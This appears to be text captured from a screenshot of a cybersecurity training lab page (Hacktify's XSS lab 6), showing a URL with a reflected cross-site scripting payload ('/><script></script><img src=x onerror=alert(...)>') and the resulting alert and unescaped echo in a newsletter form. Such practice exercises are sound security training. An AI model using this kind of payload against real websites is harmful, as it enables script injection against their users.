 bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_6/lab_6.php?email="%2F><script><%2Fscript><img+src%3Dx+onerror%3Dalert%28"hello_world_in_lab6"%29>
Apps Gmail github DISCORD DS2 SR-DS MDH-DS
www.bugbountyhunter.org says
hello_world_in_lab6
OK
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Happy Hacking
Subscribe to our
NewsLetter
Enter your Email "> Subscribe
Thanks for your Subscription!
You'll receive email on "/><script></script><img
src=x onerror=alert("hello_world_in_lab6")>
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Type here to search
ENG
IN
11:55 PM
10/27/2021